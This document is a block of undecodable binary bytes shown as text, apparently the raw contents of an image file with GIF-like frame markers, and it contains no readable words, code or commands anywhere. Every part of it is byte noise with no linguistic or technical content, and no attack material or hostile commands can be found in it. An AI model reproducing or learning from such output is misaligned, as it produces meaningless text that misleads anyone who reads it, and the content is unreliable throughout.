	  !� � ,    � �  � 9���aÏ��`@РÅ#���
$VX��Q#|<np��"P�5j�4�P �TĜ)� �-(젠BI��H��	ڄ�УB5�l���R�M����EN��a3��=��{C�|eӪ]��F|p�P(W�\�v� ���X��	�� �X\lW�a��kҔiU'ϡ@�b6괳�oO;�����T��q��ڵk�_�ʞݶ6ٵp�-���.ńy�fDI��F[#n OAؠ�c�M,X2�z��	����c*��Ia� �E5�>Jz<���ַ�z���/i��Z?�? �v�Z(R�)��[K�`�}RPq~���-p1�-?XF ~�S$�H���t�k�ISM<�@�\V�Q��6T{K���t>�W�}W�G kG��_��v��L
���%Q^AqQ ��K��h�����4�ēx�٘�z�����uZD^�_H&�UXa���}l�(�[�E�@�=���!����>�tXf�M�����J�j�svvd�'g��M��S��GZ�x.��f;�H��O����岴	�,�a�f���	(a��G�j`&�7�Y*�k������by���흟9�fL�����zk�Z,b��Ւ�=��X�B�_QK��j�p�mP#g/��[��:'O���M7k�};�hsB��jLYo���sl���,�?'�(J&M���X��P�"�A���	%j,�Wc���;g�*`2yW�����k�����c�����9���7��n�YӖ6H�\e��3��2�5�Zk]���ɪ.=��S����.fJ}�B���+|*oFU�F"�z�x?{ ���(�%1���{h4�vF|`{��iF�|Q�6��"g'�M���Y�M9��|:�wژ����������U{F��O���cM�^Q Ə�-����&�<��
z<���F�q.O]��ཝ�,))C�t0�&}�Z���HNp9���w4�\D��@�2"R��������� ;�	_R�H/�K_4���#���F�A��>8��0}QZ	�&?J��wwH�Cl���!
}���놣*`u��"
�e�c`f����k)k���
p���G�z]ئ���Rx�$	�U�.R�w��Ҭŕ��ɐmdc�4�}L�(ʉ�zHDbmf��SM=�=�(�#�~�5�W!	��;��Ē�k��Ј#!��� $��x"���[�]YV�*��<]������P��%�R4`:J���1���mg�?x�,���Lq�*�Sh樦Y���M-��U��O`��t��8�螸݋m��:��ذ󣏌�<�ٳJ,j��J�2���-�XL�8���@hy��[rF^=��8/�ĝĭ)������v����m�F�b"� W��Vz"qt:DP�����TD_5��H�Y�ħ3��X,�����d/G���E��E�
ϲ���%m �4�b�U~R��l�@NoZʳ4�s\����m���j���o�*OL��6e�ѭ����D�
�)���}��M=���D�h�u�*�a'ޢ��\JMUU3:�\B5��ǉ������9��鴠h�z��i�Q��~��$�Ad<�BĆ��8�M�B�d�CǙ��`-�.k��f6:�5�UJ>�e�3��W]�2sZ��t%���ך�$+���Yn;��/�!��t�0�jX1Lh�"��:3��]�ܗ~R��=�5C3,*Q��.D+l��d����-�9�$�	��S§B2�W��[�3�2��8�;���m�b@���xU�Պ��A�M7e��kHp�
�E:]gmiQ	���A���b{^*��Qe!����Bw�������,x��+�&a������3r_{d$�o�
�j[�Z'��Q4���3�������U���d��W�2��T[[X�`��73�Ԧvs�P8%��_�n}yT� C�*wk�u��׊3څ֌D	M^a[g��r��r�����j�����9�õI�0���q� ��ǁ�rv���jv�7�.�@�[�"Z�q�Q�u����ټ�|u�=X-N?���l�5Ӷ� `$��m3@
�5��R�PAB�F�RG��Y8*����Qf��n?�ޕ�G�K}m��ǚ�VQ4Bx��_-&� ">��[|/����1΂ns ��	.�S���bϬtxğ��M��U+گs>��5�=�G6-����e�7��U���'�_��RG<�@��3��^�3q���S���l���4z������+_�MeB)�YX���)�!��иL�p�'���n�����W�
���9����nk�SA6vj�v$m�1�v��H��U%0��z���4'��&X1u^�e8�p��Wx�fO�k`t6�qk ��L�X0n� G&��|(G.}�j�TYvP�dz<"H�wQFw�4pe=;�*+fSh_�s*`m�n�ǂ�{��d�sP�5�cp|�U f�d�|i$��Xk5k73��&t.�|��2�e��.�D�g������wyw�a,�~k�i%� '(�qPc.8�7g�p�X  d��n�yP �<�|/6P�%+۳nt�c��=`t	�g@�aKh�C�RV��9 b!t�&�KC��jZ�Qxm j,�������x�^���h��[�5�e�t�"�b�g�X���5φ)hm�fb�o�x��(6v�3��
Ix9�&�5k�$^v�vB�5*�tP�f�jPc�q��@����e kx��J�n�x;X�?�RGH�k���.�q�w�������ӥzH�6e�%I~c��#���i%�-r\Lq��C�V�g�hcp�G��f��\��iЖ]`�-��x"oՃ�(@�6G ce/(�]����b�0@tC�nIY��h�<7?&Am�Fp�*)�)�)���mDm\�xc� d�7X���2���
�l�nx�yaW�XcV7�<�V������fP�pV�W �Y��9��H��Q$(��)^��t�eE{8�1g����ڨmUW��<�mٚi��kИx���y�/&9�%Y@t��'�����h��	V ' �w�2lq7���"����8l�3X�j�?xg��Г_��F��5��g�bI署����h�'y k�`itG�%�Ar�'�i�iS�+�q	�G�7z�
b0��;F�V���K�����١8@�e�8��t�g��o��O�{�מ7H�n���	�3h��Y��'���.��I�.�g�7�Ĺ���Yɉ'�cp��b�ǥ�"�)���*Y�!
�e��#w"})�b��x+�x%ȅ2:��	� �d���ٚ{:y��UT��D
J6�*�e~�xx����y/��`����F{rb��Ԅ_Cn�Vv�<�����0���\�ї,Vjw�5��
 ��
b:��y�����㺧�c@}��8���iՄc����#P��ڬ��_ �蹂.�q6ELh�� N��h�h ��yIJ�a�^�!�ɪ�����ٶ�f�x��X�9���9��Er +�<�B�v���g�Ƙ�(�]�&)��YfP��H��q��\�}*Bn$�b;�P�p�J�-�������xN�R@|�p�9���ɚ_ ,���&��
�eB��4@�&���N+�Q���: ��h�m+�X!2�؄���( ���dkqekQ��p�g?k&D�:�3��4kf"I�6Z�'��k����p� E�@�g&fj�f�ۓ�
��y� U� j ����+2e �#�;��;�NJ��iK�"�[�Zy8T+��*�[�
1������9r w����|�AF��k�3e@Zf�h!�z��9�k���zm�
O�W��ɽ�Q�G��K�(l�rGmR����>�caEc(��G�5[��#P�3X����<6�J��o�!�������Ս�K�Qٸ
�ڬ��V��o0�h�u@'�^۹";�P7�f,f��ҁ���1��'�& ��xL��H��W��z����;
��=�K�E�D��=�\��S.'�,�S��k��gY��0�k�8`�Z:�<2{�(�j�¼�*�X̷�؜_x�7L�;,�Q���ɿ�Z�Z�@[g�L\�H��*��Q,����*W�>���,�ܙ�mXu^;tЭ%�é��^�� ��E�f|�/�
rP�~̆Z�m��u ��_����jɣ0�iG��m�K\��\��{_Y���	�f��C� ֬�Z�V�W��ܼHՊ9�|�,d;�YЈ�S�Ѯm ��k���ɠ�� v\6���?l�����y�h`k�5�AGa��c��;m�;Xp�C0 X-g�Q ə���W|�q�ΡkƠ[�L,n]g����	�3]��|׍�x��$���\�Q���ʳл=o��L�)��k�Q��Ai�}w0�T�ɞ��a'{��-Zx3�j��lMMQ�n-`uk��_P׍�Ӭ�B��ˀӊ`�%p����� @�ץ8ǁ{���-u�۴���O��'0���p� �������5̕��ng]Ʃ=���R�Q_t$�j� ����:Z�~-r;�uK�g����?Mމ����D�ݟН*26�2k���Z��ݚm ���Z�瘵�Dف�3p�i-�)����#��_8f��L����:Z�j��%��r����T�������g�m�E���{�(��ʐ��t��X��������`�JuA'\B��&{�'�⪬��
ב5�p�Ӂ]�%i�^ۢ�:\�1�1ġ̍}J�H`���
~�L��Uُ��]���i���-X  ��/0�^��Άm"��'�ޫ]�v��P����3��@��e��m����@�$��*�,����������q�)���e0���gpb��^xp5v&�����fn��v�;�ߵ���5�6n <����~�����ْ�� C*��Nh�l��h�<�xľ�����U���j�`\{@G �%�ި��=�q]�.�u��	P��~ �����uK�񾒛�om�8��n���q~'�$�>������W ��i&�.�'���.q�"��Ň��M����W���%��m�+x����������'�=p�5�)�WN�ޝ �ᔎ��i�p��.`�����<�Ș��B��V��V��W� �P�n>�l��L�B��4U����K�Z��N� 5pq*��o�n���W^Y���ʻ���΀��%.�R��ȋ%l�/ Q������ɟ��M�ZP�I������t��������*��f�����ʝg��U��?v����h�m�!�l����d�u'*��#�$H� �'	`��a��yNd�Ё�9dܼ�#
�A@A��dI�,Yل�>HbΤ)��͙,1 )0���1Vjx �C�5I��P� G�d��`Ň�CTy�&�W���"��@c"�r��13��`��n�'���w��&A�ԐA��a�%� 3�(�Xqr��ˤ�觑�D��&��h��8i��Ж8aʾ9�6�O�I~
]P�����pZ����/���kW1e���BF�_�x �F��0��%��_��ի'lx�2��%>����4�-c����.�Ϡ�
�B�,��5�2 쥖jک��r�)7�x����a��B�5�k�bE�d�VT@� `�<�ʫ ���[o0�,8�"����ϱ������r> A����xC/�2�M�B
)��B��Q(�Zp�(�Cʍ �C΋� Ѫ:	 bh:���,�`�-���kǺr��/���'"���))r15@��SN;u������3�(��E�h)tP��/�L4-�753dsþ��F�F���Ċ��"� �����* ҂!ΤP�G��+�I�H	l�A�"�x#�Nɺ±4BJ��C�Y*��7` �$�]�@%1��L��5�_�Nby0�N�(�*>�H�2̲�I���6  �/����[�
�'rM�8��n0�E ��^�I���T��/!6����[sm�[:�6����L�;�5�Y�0�X���}l/fLt��f �<��u��AƝ�%�\�+0�CAt(��y�ZJ(�=c�|���/�X:���5\�>S��af8��~�(��:����O��0+���:�F^�������j4/E=�����V�4�A�܊����%Z�E�Ѓ�S)�l�6h��i��t�9G�s��\���W(ݸ�H����x	]���N�\+R������1� 7u���d�>��r[z�� q�1U�����qeU�����=�=P�ڃtu����WP�Iz��ĥtQ�؊����3 ��P(�0(@
"5@��.u҇��Ɠ�e�K:8W���<�a?��W����h�����ߠ��Y!����}3�[p^Y.�N�hg3��!v_[�*��51�=B
�w ��W|�����!�q�(��
|��^���X��=� 8��T ��+L,��:����q(M�A 	���]@KU�"  F�������D�0L1����m��(�8)��  p��Ԗ��)T��+N���X�l4�d��0mh`�ta��Å]m�.��1�Cpj�=���0J�T�O̺��B~�� �aRr�L�#�X�&�TC���<+ �I�/�S����������st@ɬV8���`gB(\:.��%s��Csؔ��Y�\�YN��e&͐�:��Ĕ�M��8���}�����o~�L�Ӕ��)786=�3q���O���0�0jt�Y	,�|v� �xE����(������`���Y�L�B]�0�ԍ �@l�� @x�>�Q��|*!
z�%Q �_��E��4b�h��Ca�\) @to�d��ˡ���Z�&��^E�=.� ���� ��\���Z��BAw9��].�����o	<W�°&v%�Z�\0>lճ�2�9溓�c����[@eg�[��
�.����O�X�9��^8l８_�vVP����aq�F�0�;~{�&��4d�:R�
�Y��0)��떠$�.��]���$��lNt"\<6�Ž9��Jڔg̼��s��� �kC�fK�:��%�%	|`({.a+61m�,7�_��f&�e��W��.����J���
�9˚�|M��zE給��&��`�(��wn���C�5`����� �b���o�}Dyҳ�,I@Ԉ�G����\=W�cԭ�gLZ*A(Z��T9�t�yLoK���bI����l'���o�3�M䤸�<p���}}�C�~k��TJ���8cAZ�����2C��A=�<��.���6-���;®Qؖ�m����Ao����;���z��za�mH��O����n�n�<`X�)�8>nP�*�ĥ!�͔#PO"�����v�u���~��Ĵ�P��slI�f0���F.A��b���Na�V��'  �[�5֑�,&�*����w���]�U<SO�7��Y���}�f��:{ *�Me����D����c;lx)h�W1�(��y{ؽ 
�_��C�xD�1�^, f��P�CL���Ϟq��	䰷�L��t����i^�r��T3���>����;���� ɜ\��>���� `�;�� �<�+�B!2�S�6�� Ї�98������@1٠�Ԁ�:��0bA��i���#��y������:�%���@7;(��%S>;�p���������s5������?��#���q'*8�[�$ ��8k�88�5>�4��?��<�B���u{�CC�7sZ�Y��"����c>�S���5y�9kF��!(�;  `-_��4*���ͻ�"��K���A>t�`�ڨ��<�2�B,���с�+@�X+a)>��0���K14A'��"0�/Ń��̊?�H8&(�g
s	��  �����6|��_�	�k���^����1�'bT�bw;�9�	
�C@Di�J'|���*/���Nz�0����d:���� E��&(��VlC׉��x CЀ���Z�F���~�^�)L�?��D�UIHwCF"����B�| AH��ƃ��1iɲ���ƥ����!���xa;-@)$G��)��%B8;\=}�@��n�<�摗D,��Tʄ �FLBs*
�Ju2���'�
��k;��!ѱ�T0�ӱ>��@eG�6�`��
S!�� �D��������*�K\�8y�[��̻��h7�Y$t�Ǻ�&d,���k����2,�=|��8
;$��� �� �/p���4��e� n;
<
�Mܘ?��M~��d�$��X�x*F}y�HBe��q��k��HK$��k���LX�2�c��cÊГ��0 ��ʛ|���dP�������@:���H��{ɞ��i��T��0��H��l:��}�2	��)
���[� �e�����
���0 �H�6�8��C,@Ҷ�}�2Ad��F�ь�	N���66yD�+>��JWӢ$u@�k�˱�.)M�"���e��Mq��c�
�0ȵ����P���+~k���b9�h���LH y�=��.ܵ�S�1�TR�5�)(��)LR���GM�p�H�	�h��0�G����s���4'8>�bӗ:@SU��j��S���.@�"�� R )[]��Z*B-�7�7�(��d8�����Ȃh��A�/t�hN5�{��(����яs�l���Կ��1 ��r�Q5� *�G��.\�C�i�y�U���J�ד�®d(��L#X	Гi-�@XiL�¨�178�Xj ����,mն��4\��*S��Y�@�qe�u+W<E���������Dl�LR�Z�W`ɚ����,�z�(��T.ڬȂ��p��sډ4��&U��"lM(�荵�S����⛐ےLVJ�+HL ��>�W��Y�K<��#}�\��Ƽ�!~� �� 8�c��2�dM�
���<6lZ�d�{ �ǣ�ݨY�J�m�	8���5�B���\�]�P��7!��# T�׌<��=T�c�b��� ���� � �i� 	W3���H\�rI͇�m\7�G��M�n>�}1�������	]����؂�RL����w���S�I<�]4Mj_��
�B!x�Q�(X��<^ `2�.�hʇ�\Z�8��Z�+aC�
�_�%�֌Ȁ�dWqiY�� �-<���Ma��,�b̤�_ʿ������(�H^e�ڕA\�I�  ��m�<�!�܍������&��?�*���Uu���E��x�S��U#�^\�%��P��������7ɝ_xa��!� v<,�8M1Eެ�c>b+Vᖺ�}���d!��K��&F^G6�0�N�.���1�4�xmݢ�"�	D2i�Y͝�U�8�6,(�q�'Yf�y9f����|8:�Ӌ]�vӺ��:5c���\�]f�WV�@��C�:��**���t[�NK�W�tAM6)h:�F(g.:g^w�QJ�g����g\n� ^^�A>��Z'����EFf������h��8b� �d�h�ɀ
�=�Xۢ��D�¨���y  J�glԑ.�:�Ci~qb�n���阎YtD�m��ͣ~��HA��n''&�d.,�`�����(�g!gJǊr�Uu��-�h�=A奬N������%���-�:��q|�Pi���O�C�����s� p��ݵ�[��3��d���D�������2�ph��N�Il<yVE��X���X���j�"���/�'�c[���Yf�Z�9֖Xz6CpJɕ��-��&�>�d��B�t�(�Fl�I�Ħ���_�1�&��u(� 8����=�*�3|E/"�!�.�v���g���m`�8��L����i)�m���A�!듌cS\Q��.k$��	=!H�k����u��U�A&�=�2C���`�lisc� ��nm��ma�|��(�k���2fDblH-�y���q���9��ۓ�������##o�	���'+����
��2��E�v#�Ԧ���;d��r �^z���1A�~qQ����߅���/M�s:�������(����j�.b��`�<8���K*,�j��%oexX�FVJ��-/q�r='%�tZ����$�Hˉ2�oGuň�Q�uu���qtu	�c��8|��0Ye+�9�"��0$��,Z9�1�&ٯX��M^�����^��t*il�1���Q�v6'$p'��������Uwg�c;�x���N9m�j��U6	v
�p/vF���8�s'��4�:;�Ӗn��/E��rL*uN�x��x���4��i��pW$��ťt�OwX�o�������!@|��Z�_��
��[O5��vu	x�_v�7x�zK�$��tN�tO|O����y��Ȱ��l�<֠�Tx��siyǗ�
���=�	 ����eP�<8��"�b�p�P���{hOx���C�,�碒���u��'^şzB:��^X���w%B=�}��c��	�,\�ހ�=�	�q�4@}��&>ڢv��n�`m��}�����}��}���+wn�o$J6���3UJ�`A2\x���Yd�x �����iǱ�GG��&V����!0��B�1X�`aB�V�'%�D�cԨ��Q�&�h1˄��iԳ�C��Z�U+��^�4	kB���!�-\�3�Еb7J&lfP1ÅK_�L�
��pD1P����0�A���N<P�i�4P%�����H�o`@@�r�K�J�Xxp���0����!�ъ��ݭ�)�̌��j���c�v�J��"2d�m\E��Hj�.��Zp|�x�`^� �� �����7�l�J1�+����y���	@c���X��jӹ���! �O�Y���y��	o������|�XNq�Y��St%�s�a�DZ�]נ[h�]o!n�Wy��F�֗f�Ufb2Qh�e�He9��W���Y���8@g���a�<��JkU��?5���!��]K&�~�)}z�XX�1Z�gQgÎ�mW
��@�3��$��)9{g �D2%��ß%��唚ɪe2�
�%�R^Q{V�ّ�h�9RA���s����F����%��ww	9�S�26���9:�r�F*ᄕ�Xԥ!޵��W�����TXԪHvH�Zb�P
�Pq)��^(���Y�gаgvЀ�
M�Sq*+]�����z|A-�#^�ip�^��%��W��K�#��h�����	|��yy�&�e 0QF�/�S��4����� QK�]ΰ�Jo��8�"鱰\��6,KDu� �2�o8�ju�)����,7J�s0�5cYD:iJm�H�U&o�<���Qx�ۯ�K'`�,�� ��� Lm���� �[{��C"�*a��J��v݌��#�z"|�_��K�����2�;�&4K�i�����96���d� &-e�vϗ���Ea4肰���@��z/�~?d��)���W��F�����,�Cy������Z�"��'��fea�ࣚg��[Bx��]+I#�`���,er�ےSꖅ�a)s���P" <�EW�kRD𗿅D�a���Ġ	�)m�  f�&��HD���l*`��PcAH%�F7�jW�ؤ48!�!U�'���D��%Ea�������㡬��ؖ!���V-~JJ]Ke���ψ��^D�P�j�����k���Xy��l`�n���B�HYp�%h9�<Y!0 ,�M��?� ��t�:�K�  ��i:�����W�����@,�����܍(Kp�+H�	��B�hP��mVRQ�.�x-��?��@A���凂�S�*@��j щ�6*�]���B�����/B�+℔�T �iLd���!�K� �ec��l�,�i�9\���f/�0�p��0�!�IT��U b�;�y�pZA��HP��5A�>HL!H�%��F0(��(�����\(���P���
�(E[)��T��=�0�L��� ��5;GUԔ���( �S�E����, ����⚝�D%|:�ю6���(��ZVXc�H��8�9T�J�(AM��ӠR��8UO3��D2�쬣da��_��m�[�6>��X����݉� ���@��JL����&�k�\`����1��	X̗���lN�yB����&*`ЂVÈD%d�	�"�f-�[��qR�E�i�1�r~���o/��y�6��&�a�I�P�0�-z�̶7��1(j�_Qn��nr��ֵ�]��KB���u����	LLY�V�$��W ���&��Y��b���&^��JD�m�D$<!�8�YΨ��%.A	J`c��m�8cK�̹����;��a �C�C�g7����j=Y �f��9�x363y��D���=&ݗ�` B��I~��W�d(x����	]@�׷��+n��a[�-�q*`3��ؑF���i{�ڡ��'P�mm��x������"A����$jM�^������h�j��$C�Q��Qx�ט�E�	KX)�:)Eq!�������޵��i�ncS��0���]�Up��~��Z\�Z�Ж����P���.�4b.sT���ظ6(�@Z�݈�0^�e,{�	n��렧�~o�@����=
>_B�p�x�u1߁�mEI5I! �5;�� ��=y��8/�w��=����S��g�=i����>�ü��ǅ&����3^��y�s�sq�����}}q�����t���F�[����^um�<��r{>G��G�G;^��������.��"�O�|`��́��ʓ��Z ��������Ih���������Kx�u���}��6��C������S�RG=*V��ǜ�w�u�m]{�1HVT��pYC��D��1��&@����U`NZ��E��Y��e�$�B	� 
J�$��
���9����״+�\�i[(�������_���`�L-Ç�×U�i��u��.�[�i]�-�,��Le� �!0��}��Ɂ-���M`��B6�C��8l�b��!-� N����)�-�%�BZ b �� ��<��<�Y� �`�-b"�!6�6`��Q�5��-�Uq�O؀�Y�ɜ��$X;�C&�a' ��Bƥ[���&�"3��A � � �( �I��M�'<a6�"3Z�	��	2�4��3b��!6�4n#7v�7J#;@ι�<b�U�<x�ݩ��V�q���<�������8��6�a2v�r�rY�E�x������Bc���#�у3.�4:#;��8@c7R�	R��I_-|�H�$8>^B���̓�т7B�/�4ɔf�E�,�c�U�	�b&l�	��?�#�U,��a�����ԀBAԑّ�y��0��ʭ")H�:l�%L+�Y�%Yz�Y�B&�e?>�	�$\~�:x_�dk�cK���d���L⛌%B�=��3J�*~�8�`[�dL
îy�/� (�UMl�,$�@
���Q�0t�Z��%|eE�c\����j�&+f]�$����M�Kv#��`�qB4�Ӏ�Y��	��8�$ZfdGb ,/����/T�@"Tf"4eU�v��-� V�=�#j6ci�&o�
��k�&�u[J�����3�7���B��WcyX#|�0&B�8�g7�e
��?��.<�d^�uj�v�Uw]�gnY���6��6&&3"�{J�aF���\�$��&}�Yn�b~r�'�Zcm�]�f�:�h��(��%�i҃'8�.x�D�he6)p�����B)��6|�r�e&i7����F�(I�%]�ku�%�g�YB��(���1��c��&: �)x�dVCv:iD=�� !����NC)�R$�� P(�r��J*4�hl� ��+tۋ�i7�`⡂�	�c��ݝ��)\橞�SV�l'l��bf"T�x��Z�3$�X�(���V*
&(s���&+�ze����A+�gnJ°�Ýy�<f֭킪�*��B)Lÿ��P�A��
�@8�k T&P 5 �C5x�.L�6��8�";8kEN��^+l��"�6��bj?��I�����.�
2l?`���ߞ��h��ª��H��>�.��}��"��C=hCe"C"�v�3H-�+�6cF�!�����'7���mz~(>�Y��nRl�*m��N����ȶ*�n>�<�"�+C�j5�+�R��l�
벪bZ���B��f���h������}�����>,�vÞQjB��-7��&<�/��;�@������ޫ����~���JB�&l�2�I2���&*&��ʨ����&��2����a7�z ��6 �6h2$������"�.o�2ޝU��v�
fi7�8��쪩%��7"-��Z�$�>�����o���o���:o�:��BӮ��B���~#�®�����7r��.�	b�+�#t�\O�$'�/"��V�*��&,���������b2��ޙ
��Z,C��9C2poC&[�i!Ǭ�W����i�:o��-�����o#&I�B�".���+,?6�'`�?nC+�+@
d�a�6���z��q��m�~�oc���Y&,�±���Y�����/��o\V�o��6'����)pqWi��W;I0u�� �p%/5p��ew���*o /��i��Y��j�j 'n��0�Z�^� -Ӳ�:������\�/��l*�	W$1�q�.&��.�zp?x��2s�.(᪰+�h\"p+O1!s�[���,�"$LC��B����^.�����&���*w�
J�jm~&�n)��%)��]s7�1+��)Rq!S_8O��ڮ��D�AVd�T�l�T2Gc��m5TC�f��$�A�=+���(@��6�/��nI�$*>��1aA�4�^#0d���DW��pb42�O�/GsE<�m��%Jå�2�\F�2N��L��7�o?puNo�N�(c�����.5(�לZ4K��R��;GG�-��l��/l~�ֱ��t���jv%>>lY�3P��6��F-O��e^�I�[Kt5��¹�c�B4%�]�K؎�^C5���{*��������{���ݶ
~�
67b�A�v2tr\�=�4L�)P��$�:��_P�Ss�f�4�+8|�X㭱J�(�6b�%)P�d[�x��T�N+�7S3L��.@��f�D��]��pASw4"�ks�&��w��7b�*���v���yOJ�����7c>�����`�f7���:�3tS�Sw!xv[iUxF"vnK#4[+x��6�w��dgd�c�n�.p�iq��#��Z_"����W7�*�:�Hִ`�(a�u��rX:83v�#k{�7�8m���²��Pv�r���Q��`�_�u�����<�.)� ���3#X��\r�wh��`㱁�(�O6�7���y7KVK��4��L"C&�v�	�v��4I�wlo#F:�H��i2:p�%+�`�W���X���ʺ��":X":�.ۈ��� �^�H�땖&;�����Uw9e[���w&p���T�zGF8��6�gm��ڙi:�3ӧ�8�s'��$X���1�^y
����:��-�;�:���m�������m��h�/Cs_�49�_7�J;8�9eW*�K�����a��c�-{�6�#:��)*<�����i���o:�/�O���z粹��ǧ��Rj�o�af>��tY+ބ�g�\���+<P��{��Ë��wAK�^���/�s�vKy?x���ʛ��B�%��dn������k��g���%ac�����k�̋i&
�|�Ts��W�؃����9�7h��=�˸���=gʍ>�%c�.�H:c#tNú<8����)X�~�9�꛵�3����!uF���xtu�mg7�nCyl�~����Kʽ�t��aʍ��{�4����+;*-H��`؂����}l>=�%��� �;V]k�1���K>u�Q�f�&D�R��,h铳O�.a�L"L�ꔯH�^	���c�H�H�듦Z*kI�Į!=MϠ�B��M��x�|�-ӥ�IF��Ұ��6����OZ��V}��=���u���lدٶ���'���\�G��L
Ե;o]�Q�V��7o�JEBw�p�m���f���N�:Z�#�J�fm�\)�Ȓ(S�b)�`&�5q�E�R�>C�*	)�^�x�nZ	�'`�N�}���I-�Kr��9s��"���jW)H������m�7 F��k�@�)��E�,��i�Ka�߾@������3�8�@7�H4�L2�Aӄ��)�de�Qp�m6`D�0�Jz��C�:LJ�M��&�[�%�"z�"�N ]t�N����--��/�BoH��ꋚ��o�R�O?$��*3�r^4fa�L9mÑH����<y�B
ݔe�ciDykO<�d�)YH<��@�k�����]�+�FSn��[D���
 @H6��t
�
1�=%c�T&�l�i �r���ze���GJ��qX8��#�F*��&�s�^(���Q(���W>�g�<��"� �{��n'<qA4�$��m�4�FF��eSLyRU(E -����������$�,>��&�0��a�{�a/�4�V9l��1=K�LODb�X?]饌tґ�䓇��CΠ���ed���k�܍�s�V�H���JҐUEwYUQH�mԔj��%(��b�+��߻�[��� ��=�&����I�l�9���g�nު������1�Nn�ڶd���ocϵ��g^�޹j����������c�D
�#�ن�m]�uP�	���喃^��ʚȽ\��k��[��e��PL��w޻�uҸ��߫+�5ל�-v�p%�2�/���2F�ہ�c���ĩ`b�'��qxȀ���p�W���1q��A�&tP�]� �j
�[���imk[+�@�@j4�/� A
L@킐���&�� � 0�F�Or�;�
�7=�� %�7�N*q����'3�I�|�;a���޽�i��]��`<`@��R<��t���5sxM�^�"�>u�\jP#�@L}Ѓ"�[�u��f,�W��=��s���P�(�PulH����DΥ_���$��<��<�Ӥ0��4����E�8�R�����7�K_�ˢ�/b��_�ۋ������ ����7Ӎs�[�.)�<��~xB4��BC�𚇄%"�H~���[�(��8\� �:�)���@Pi< R��p�:2�XLϐ��K�n���\~La�!���2'��|�Nu4s&5�(M0T�	xBJ�M4����L�6-��n�R��Z	�цkp 9����� ?u�1�:O�3�0Pj�?Q��Y�R��:�.�P)� <)E�ZQ��f_p&H�Z͏���_MkSe�R��0=�V�y՝��>��PQ��f@F*���M�OU�@[�_*5�b�ZY�ƲZЬG7�QϞUY0@�·����Umj1�O)B��{�m^�*����y%�R(�����1��^�U�����M.21��~�����h�P]���4�V)J׹)׵���lo[�a�թd�$ྗu��9�zX.���M�6�'�������q�PR�Z��إ� )
Q�>�����lg���ն�-B{WL�������� ¯�oE�����{���=+Z<Է�Fpe[lܥ����L޿�{������� ��$�`�)
�Y]��]L�C:���}n�D�9���������,�����VX��L�n	��1�սT�H�,GX��-�_��je�Z�n�Y!��mPsx�gKc��hrl�{a</9�M�3DkA��l�􊑙_�2��`3t���$�w��~m�3j\���5���\�{���H,��,�� !� � ,    � �  � {�H����7 T���Ç���P�F��2jĸ1c�=,����
� 
���@KTĜ)f�c;v�؁�I��M�@tȧhQ�A[(m���7K58-
�jӥT$J�0[:��,ه7��X˖m�o�m;�ą	E�dȷ%Sp�(���.gP���@������!͙4����jS%��QJ�iΩO�2Uj�g��U��Z�^"a�*˻�ڷj�Ma��܌7\�p���
ITT88E��$��fJ��1��_@~��+E�li��ew,�̧��֣�}�����M��jTeORP)�X����n��V[��U\q�9tn?��a^)5�\H��Qk����-��x0�8�	&X�XL�9&f�q��1�HA}@!1�� J y��SQ��֓}Wi��V}�DFH�fAd��&n��mϥ��]MG!%a4\�p���ɨ�4�Y�y��0L���"gJ�8�O�A��Q��iE��� � [��	���(�����w����[I��hP��A�k`!md.`��y�	�C1��gM.�t�bdy��DN)M������vRPb�lU��p�V��X����E����R� �5QJj�d�����
^����K���b�x�3%ʙ
͆f鶑Ni-��]<d���U��U�:T��z	�n���P��Aƪ��� ��x�ݯ���PlQ�L��YɆSV:}��Uc�p}�a���r�1�+����ȹ'K8������٦����X��b����O�y�&��6&���I�-O�4 ��C����'�Գ|�)����_�����+zIc�U�馗m��o����̵~��;�sޮ�������g���jNϑ#yZ��F��ŋ���C���l����妊r�ޯ�r�q�\���x��s�����-��ye|�V�w�ՙ����-�X�c�K�����&+��[X�:U�-e�2P�.@v��m���8�}>Mh䧳]�.x�y����kq+@Ma^�,5��� ��k�ǹp	){\"[��g���e$A���%���%A����pǅ��RƈB�9Kh�`���p�J�X�&����TO.�,+�&dd`D�� �ll�Z�C0؛�$NPܢc�X���DI;c4IF��ng�㮰������ͨ)��gR�c�͸�JumA���=��o�bS٩J2/�䅘�͖&�*�&
W8�jB�@KcM�FŠ��=���X9��L�(�%�s��J�c�$#��妗c]0�����E�9�"YR�~eH��$'����A��#��"j�mZ`Y����zV��X�q-0' E�-�L��f��=NKaI���F�R]�@[|��r�&Oyʙ���(9IMkr����(� �����x��=��N�0oZ��VNzh��>���TH��Ӭ(1ݩ��wF���"*T�HEXD�B�jԣ��`��&l�s�r�9ԡf���E*\�jbSs��.i_��W���Bn)������lqA�kR��T��`�_K������U��v�4�Y霧�+H�X����s%��A~�A^;��������"`@@�Ź�(wVk�EM>���-� ��q��V�"mI�O�fB�f�$m�,�����ِK�p1�o��6cކ�]�$x�p�,�42f��"E�C-XQX+b&�g��]c���<�b���V�$��r��r�2.9W2Y��Ak���
DY��{BP@a���=�4�vG=o�ë��d�hL~�5��N	+����Gk���ĎE� �2V΅�M��������I�=`�1���Sd Kb�hx ,X�<�ɺ�Vċ�@4�bnvYŋ����{f�9S��T�v�U㾔�C)pf%Aa��.	3����1	&H��� E��2�^e"]��P�?K�斛^�^Z���V"�)�գ��a�2@�r�;�"e�R�bO\�.��I�.��c&���3�`"$P �����H� �b�����s^ks��}����m��X5�����EY)�(�M�լj��\���J� m]�Ԅ	����[���$���0�b�ag��m��8<w�j���F�?/��U��&� *R��-�dkS����d.�]�-�IKcR(ѝɴ��j��?��c:��e�� H<	.`m������*c���q����� j숅����ZH���%F�6��8I���-����A�{�Ό�oZH��a�O����<��UY��7cIR~(u���ʲ�)�Ҭ7�����ފ9���� ��C�}�&D@����>��F0*\!�0`��;m�_;Ĭ�<LQT�eu��h��'�7yu4b�bDj�4�� �WV�cz7Ph����s=�Pǰ+�~��~��"M�x]P�.x�x��!m48qC0�'YUi��0�6$��w1�z��n�52��}ߧ�Pq�w,�E�{?�"�r@tF�G�"� o�x]@.�nHZ��g��IhW�7T̷J�Cu��9Wp5�h淁T�^e�K,�N��YW�ROAVV���#�a���x#[x}��p�� �stB�ǆl( �xC��+4X0Dc� �'�dh[�a�u	�k�x��u���#n.G/�\�TA��Օ�p�-qw��z��1.�{v pBpbx�`#���0�؊i�/X
���vx�x�Wf4[Ǘ��Ce�x��A�^  A6�t�hW�GCʲ�5.G$``�D� �9 @�"i�ub�/*�w}7� �8�a��j��m���o(p����^X�B�3�GQ��t���n�J��p�ss��h.���8O�BA�<k�^��Q4鱉Ɖ�[��
